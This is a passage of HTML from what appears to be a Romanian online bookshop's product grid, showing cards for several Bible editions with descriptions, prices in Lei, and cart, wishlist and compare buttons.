          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5165"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
                      
       <span class="you-save">-19,00Lei</span> 
        <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-mare-073-maro-inchis?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6378-2-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6378-2-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-mare-073-maro-inchis?route=product/product">Biblie mare 073 maro inchis</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                        <span class="discount-onprice">19%</span>            
                   -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblie mare, copertă din imitație piele, margini aurii Conține Plan de citire a Bibliei într-un an..</p>

       

                        <div class="price">
                      <span class="price-new">80,00Lei</span> 
            <span class="price-old">99,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5100"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-medie-057-pu-rosie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6743-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6743-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-medie-057-pu-rosie?route=product/product">Biblie medie 057 PU - rosie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblie medie, copertă imitație piele, margini aurii și index. Conține următoarele materiale ajutătoare: Plan de citire a Bibliei într-un an Dicționar de cuvinte Minunile Domnului Isus Pildele Domnului..</p>

       

                        <div class="price">
                      <span class="price">120,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5150"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie.052.mov?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/052%20mov-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/052%20mov-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie.052.mov?route=product/product">Biblie medie 052 MOV cu fermoar</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri.

Biblie medie, piele ecologică, cu fermoar, margini aurii, cuvintele Domnului Isus în roșu

DIMENSIUNI: 12 x 18 cm (interi..</p>

       

                        <div class="price">
                      <span class="price">135,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6060"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
																				<div class="tab-pane fade" id="nav-36" role="tabpanel" aria-labelledby="nav-36-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie.052.roz?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/052%20roz-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/052%20roz-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie.052.roz?route=product/product">Biblie medie 052 ROZ cu fermoar</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri.

Biblie medie, piele ecologică, cu fermoar, margini aurii, cuvintele Domnului Isus în roșu

DIMENSIUNI: 12 x 18 cm (interi..</p>

       

                        <div class="price">
                      <span class="price">135,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6057"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-medie-057-zti-verde?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/v/e/verde-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/v/e/verde-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-medie-057-zti-verde?route=product/product">Biblie medie 057 ZTI - verde</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblie format mediu, copertă în piele și fermoar, cu margini aurii și index.

Conține următoarele materiale ajutătoare:
• Plan de citire a Bibliei într-un an
• Dicționar de cuvinte
• Minunile Dom..</p>

       

                        <div class="price">
                      <span class="price">155,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5173"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-medie-057-pu-rosie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6743-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6743-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-medie-057-pu-rosie?route=product/product">Biblie medie 057 PU - rosie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblie medie, copertă imitație piele, margini aurii și index. Conține următoarele materiale ajutătoare: Plan de citire a Bibliei într-un an Dicționar de cuvinte Minunile Domnului Isus Pildele Domnului..</p>

       

                        <div class="price">
                      <span class="price">120,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5150"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-medie-057-pu-mov-deschis?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6712-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6712-2-230x260.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-medie-057-pu-mov-deschis?route=product/product">Biblie medie 057 PU - mov deschis</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblie medie, copertă imitație piele, margini aurii și index.

Conține următoarele materiale ajutătoare:

Plan de citire a Bibliei într-un an
Dicționar de cuvinte
Minunile Domnului Isus
Pildele..</p>

       

                        <div class="price">
                      <span class="price">120,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5148"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-foarte-mare-088-zti?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/b/i/biblie_088_zti-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/b/i/biblie_088_zti-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-foarte-mare-088-zti?route=product/product">Biblie foarte mare 088 ZTI cu fermoar</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri&nbsp;

Biblie foarte mare, copertă piele ecologică, cu fermoar,&nbsp;margini aurii, index, cuvintele Domnului Isus cu roșu
..</p>

       

                        <div class="price">
                      <span class="price">230,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4824"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
       <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-mica-047-pf?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/image00008-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/image00008-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/image00007-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-mica-047-pf?route=product/product">Biblie mică 047 ZTI</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--  -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia sau Sfânta Scriptură a Vechiului și Noului Testament cu trimiteri. Biblie mică, ediție de buzunar, copertă în piele și fermoar, cu marginii aurii și index. Conține următoarele materiale ajutăto..</p>

       

                         <div class="price">
          <span class="price">130.00Lei</span>
        </div>
             <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="39"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
       <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblie-co-087-zti?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-100-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-100-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/bibliisbr-097-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblie-co-087-zti?route=product/product">Biblie foarte mare cu concordanta CO 87 ZTI</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
